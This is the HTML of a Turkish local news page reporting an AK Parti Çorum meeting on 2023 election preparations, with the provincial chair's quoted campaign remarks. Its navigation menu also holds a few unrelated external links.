.icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-85057 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="9fd549ea58">

<div id="safirPage">


<header data-nonce="55d0693ff2">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">2023&#8217;TE YENİ BİR DESTAN YAZACAĞIZ</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">2023&#8217;TE YENİ BİR DESTAN YAZACAĞIZ</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>AK Parti Çorum İl teşkilatı 2023 seçimleri için yapılacak çalışmaları değerlendirmek amacıyla İl Başkanı Yusuf Ahlatcı başkanlığında istişare ve değerlendirme toplantısı yaptı.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2022/07/41-700x420.png" alt="2023&#8217;TE YENİ BİR DESTAN YAZACAĞIZ" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
										<a class="sfrCatClr cat6" href="https://corumnews.com/category/siyaset/">Siyaset</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>21.07.2022</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					682				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/&amp;text=2023%26%238217%3BTE+YEN%C4%B0+B%C4%B0R+DESTAN+YAZACA%C4%9EIZ" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=2023%26%238217%3BTE+YEN%C4%B0+B%C4%B0R+DESTAN+YAZACA%C4%9EIZ-https://corumnews.com/2023te-yeni-bir-destan-yazacagiz/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>AK Parti Çorum İl Başkanı Yusuf Ahlatcı, AK Parti Çorum teşkilatlarının 2023 seçimlerine hazır olduğunu ifade etti. AK Parti Çorum İl teşkilatı 2023 seçimleri için yapılacak çalışmaları değerlendirmek amacıyla İl Başkanı Yusuf Ahlatcı başkanlığında istişare ve değerlendirme toplantısı yaptı.



<p><strong>ÇORUM 2023 SEÇİMLERİNE HAZIR</strong>



<p>2023 seçimleri için tüm teşkilatların seçim hazırlıklarını tamamladıklarını belirten İl Başkanı Yusuf Ahlatcı,  yarın seçim olacakmış gibi Çorum teşkilatlarının her zaman seçime hazır olduğuna vurgu yaptı.2023 seçimlerine yönelik tüm hazırlıkların kontrol edildiği istişare ve değerlendirme toplantısını gerçekleştirdiklerini ifade eden Ahlatcı, “2023 seçimleri, ülkemizin ve milletimizin kaderi bakımından gerçek anlamda bir yol ayrımı olacaktır. Bu bilinçle ülkemizi hedeflerine ulaştırmak üzere durmadan yorulmadan çalışmaya devam edeceğiz” dedi.<br>Toplantıya katılan Çorum teşkilatına hitaben bir konuşma yapan İl Başkanı Ahlatcı, “2023 seçimlerine kadar çalışmalarımıza hız kesmeden devam edelim. Emin olun ki başarıya ulaşacağız. Bizler bugüne kadar ki bütün başarılarımızı Cumhurbaşkanımız, Genel Başkanımız Recep Tayyip Erdoğan’ın önderliğinde siz değerli teşkilat mensuplarımızla kazandık. Bundan sonra ki başarılarımızı da sizlerle kazanacağız. 2023 seçimlerinde ki zafer kutlamalarını inşallah , Çorum’un en büyük meydanı olan Kades Meydanında hep beraber yapacağız. Bundan il başkanınız olarak zerre şüphem yoktur” dedi. Muhalefetin halkın dertleri ile dertlenme gibi bir sevdalarının olmadığına vurgu yapan Ahlatcı, “Bunların Türkiye aşkı, Çorum sevdası olmadığını biliyorum. Bunun için 2023 seçimlerine dair tüm söylediklerimizi en iddialı bir şekilde tekrar tekrar yineliyoruz. 2023’te 16. Seçim zaferimizi kazanacağız ve 2023’te yeni bir destan yazacağız. diye konuştu.<div class=ads></div>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="752" height="448" src="https://corumnews.com/wp-content/uploads/2022/07/43.png" alt="" class="wp-image-85059" srcset="https://corumnews.com/wp-content/uploads/2022/07/43.png 752w, https://corumnews.com/wp-content/uploads/2022/07/43-300x179.png 300w" sizes="(max-width: 752px) 100vw, 752px" /></figure>



<p><strong>2023’TE YENİ BİR DESTAN YAZACAĞIZ</strong>



